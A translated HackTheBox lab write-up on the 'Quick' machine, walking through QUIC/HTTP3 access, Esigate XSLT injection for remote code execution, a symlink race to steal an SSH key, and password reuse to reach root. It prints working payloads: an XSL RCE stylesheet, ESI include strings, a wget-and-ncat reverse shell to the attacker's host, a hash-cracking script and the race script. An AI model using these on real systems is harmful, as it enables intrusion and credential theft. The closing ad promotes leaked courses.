I continue to publish solutions sent to the finalization of machines from the HackTheBox site .
In this article, we deal with the QUIC HTTP / 3 connection, get RCE thanks to XSLT injection and use the Race Condition technique to get the user's private key.
The connection to the laboratory is via VPN. It is recommended not to connect from a work computer or from a host where there is important data for you, as you find yourself in a private network with people who know something about information security.
Recon

This machine has an IP address of 10.10.10.186, which I add to / etc / hosts.
10.10.10.186 quick.htbThe first step is to scan open ports. Since it takes a long time to scan all ports with nmap, I will first do it using masscan. We scan all TCP and UDP ports from the tun0 interface at 500 packets per second.
masscan -e tun0 -p1-65535,U:1-65535 10.10.10.186 --rate=500
Now, to get more detailed information about the services that run on the ports, run a scan with the -A option.
nmap -A quick.htb -p9001,22
So we have two services - SSH and the Apache web server. Let's see what the web has to offer.

There is a link to a portal that is running HTTPS, but this port is closed. Add this DNS to / etc / hosts.
10.10.10.186 portal.quick.htb
But port 443 is closed! We also find an interesting list on the site.

Let's scan directories with gobuster. In the parameters, specify the number of streams 128 (-t), URL (-u), dictionary (-w), extensions that we are interested in (-x) and the server response codes we need (-s).
gobuster dir -t 128 -u http://quick.htb:9001/ -w /usr/share/seclists/Discovery/Web-Content/raft-large-words.txt -x php,html --timeout 60s -s 200,204,301,302,307,401
And we find interesting pages, but all require authorization. After a little spinning around this site, a question arose. Why do I need a link to the portal if the corresponding port of the server is closed. Then we will scan this port more thoroughly again.
nmap -p443 -A quick.htb
sudo nmap -p443 -A -sU quick.htb
And this port is open for UDP!
Entry point
Googling, we find an article that describes the QUIC technology (similar to the name of the car).

Further, reading about this protocol, we learn that the ability to work with this protocol has been added to Chrome.

But you cannot connect using the specified method. Then remember that the connection is filtered and go to this article .

Let's install it as described in the article:
sudo apt install rustc cargo
git clone --recursive https://github.com/cloudflare/quiche
cd quiche
cargo build --examples
Everything has been successfully assembled, now let's execute a request to our site and get an answer!
RUST_LOG=info target/debug/examples/http3-client https:/quick.htb/
For convenience, you can save the output to an HTML file and open the document in a browser, but I'm already used to it. We see a link to a page with documents, so let's refer to it.
RUST_LOG=info target/debug/examples/http3-client https:/quick.htb/index.php?view=docs
And we see two documents. Download them.
RUST_LOG=info target/debug/examples/http3-client https:/quick.htb/docs/QuickStart.pdf > QuickStart.pdf
RUST_LOG=info target/debug/examples/http3-client https:/quick.htb/docs/Connectivity.pdf > Connectivity.pdf
And in Connectivity.pdf it says with what password we can log in, only we need to use some kind of email as a username.

Let's gather information ... The list of clients has already been presented, but we can also find employees.

Let's create a list of emails. So Tim refers to QConsulting from the UK, then his email will most likely be tim@qconsulting.co.uk. Let's make one for all names. And after trying to log in under them, we successfully go as elisa@wink.co.uk.

USER
Having looked around a bit, I noticed that the wappalyzer plugin does not work. Let's take a look at the technologies used with whatweb.
whatweb http://quick.htb:9001/home.php
And we see the title X-Powered-By: Esigate . Let's look for exploits.

So XSLT injection can result with RCE. We learned from gobuster that there are also pages search.php and ticket.php. If you turn to search. Then we will be told that there is no search string.

Then let's pass the parameter search.

And when you search for “2”, there is a result.

But on the ticket.php page, you can create a ticket.


And we get the corresponding record that can be found. The exploitation of the vulnerability is well illustrated here . According to the article, to get RCE, you need to send a link to the XSL file, which will have the following content:
<?xml version="1.0" ?>
<xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform">
<xsl:output method="xml" omit-xml-declaration="yes"/>
<xsl:template match="/"
xmlns:xsl="http://www.w3.org/1999/XSL/Transform"
xmlns:rt="http://xml.apache.org/xalan/java/java.lang.Runtime">
<root>
<xsl:variable name="cmd"><![CDATA[!!!RCE!!!]]></xsl:variable>
<xsl:variable name="rtObj" select="rt:getRuntime()"/>
<xsl:variable name="process" select="rt:exec($rtObj, $cmd)"/>
Process: <xsl:value-of select="$process"/>
Command: <xsl:value-of select="$cmd"/>
</root>
</xsl:template>
</xsl:stylesheet>
Where CDATA [] will contain the command being executed. We must send include of these files as a message.
<esi:include+src="FILE.xml"+stylesheet="FILE.xsl"></esi:include>Then start the listener on the local machine.
nc -lvp 4321And now we will create tickets and refer to them. Since the characters “>” and “<” will be escaped, we will make three queries. We will download ncat, give it execution permission and back-connect. Below are the CDATA [] values for three files:
1.xsl: wget http://10.10.14.191/ncat
2.xsl: chmod +x ncat
3.xsl: ./ncat 10.10.14.191 4321 -e /bin/sh
And we will execute 6 requests (the first is the content of the message, the second is the request for the ticket).
<esi:include+src="http://10.10.14.191/1.xml"+stylesheet="http://10.10.14.191/1.xsl"></esi:include>
<esi:include+src="http://10.10.14.191/2.xml"+stylesheet="http://10.10.14.191/2.xsl"></esi:include>
<esi:include+src="http://10.10.14.191/3.xml"+stylesheet="http://10.10.14.191/3.xsl"></esi:include>
And we see the connection.


USER 2

For convenience, we will create and record an SSH key.

Now you can connect using your private key. Let's remember the db.php file found on the sites, which should contain credentials to connect to the database. Let's check it out.

Let's connect with the received credentials.
mysql -h localhost -u db_adm -pLet's go through the available databases.

Select the quick database.

Let's look at the table in this database.

Finally, we get data from the users table.

We get hashes, but it doesn't work to sort through md5. Let's see the code where hashes are compared.


So the password goes into the crypt function first. Let's write our own code that will iterate over passwords.
<?php
$hash = 'c6c35ae1f3cb19438e0199cfa72a9d9d'; //'e626d51f8fbfd1124fdea88396c35d05';
$wordlist = fopen("./tools/rockyou.txt","r");
while(! feof($wordlist))  {
	$str = fgets($wordlist);
    $str = trim($str);
    echo "Find password: " . $str ."                        \r";
    $tmp_hash = md5(crypt($str,'fa'));
    if($hash == $tmp_hash){
        echo "Password Found: ". $str."\n";
        fclose($wordlist);
        exit(0);
    }
}
fclose($wordlist);
?>
And we get the password. You can't change the password locally, and it doesn't work for SSH either, so let's check the rest of the source code. As you can see from add_printer.php, several parameters are accepted, including IP address and port. Next, a connection is made to test the connection.

The job.php file is much more interesting.

But it is impossible to log in to the server, since it is not available. Let's take a look at the web server settings. Thus, the file is created, and then it is transferred to the host and port specified when creating the printer. But thanks to the sleep (0.5) delay and the fact that the permissions of the created file are 777, we can change it before sending it, while we have all the rights for this directory.

Thus, you can write a script that will link this file with the user's private key!
cd /var/www/jobs;
while true;
do
        for file in $(ls .);
        do
                rm -rf $file;
                ln -s /home/srvadm/.ssh/id_rsa $file;
        done
done
Let's take a look at the web server settings.

Thus, this site runs on behalf of srvadm and is accessible only through localhost. Let's forward the port and add the appropriate entry to / etc / hosts.
127.0.0.1 printerv2.quick.htb
sudo ssh -i sam -L 80:127.0.0.1:80 sam@quick.htbNow let's go to the site.

And let's move on to adding a printer.

After the printer is added, you need to activate it.

Now let's run our script and choose print.

And we will see the connection to the listener and the SSH key of the user.


ROOT

And in the home directory we find the .cache directory.

And we find the configuration file for the printer.
And in the config we find the connection string to the printer:
https://username:password@ip/printer

From where we get the password that we can use to connect via SSH.

You can join us on Telegram . There you can find interesting materials, leaked courses, and software. Let's gather a community, in which there will be people who are versed in many areas of IT, then we can always help each other on any IT and information security issues.